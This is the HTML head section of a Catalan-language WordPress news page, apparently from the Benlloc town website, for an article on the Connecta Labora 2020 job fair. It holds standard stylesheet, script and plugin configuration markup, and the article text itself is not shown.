

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/noticies/gran-participacio-en-la-fira-connecta-labora-2020/
body_size: 16649
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; Gran participació en la fira Connecta Labora 2020</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Gran participació en la fira Connecta Labora 2020 Canal dels comentaris" href="https://benlloc.es/noticies/gran-participacio-en-la-fira-connecta-labora-2020/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/posts/7858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://benlloc.es/noticies/gran-participacio-en-la-fira-connecta-labora-2020/" />
<link rel='shortlink' href='https://benlloc.es/?p=7858' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Fgran-participacio-en-la-fira-connecta-labora-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Fgran-participacio-en-la-fira-connecta-labora-2020%2F&#038;format=xml" />
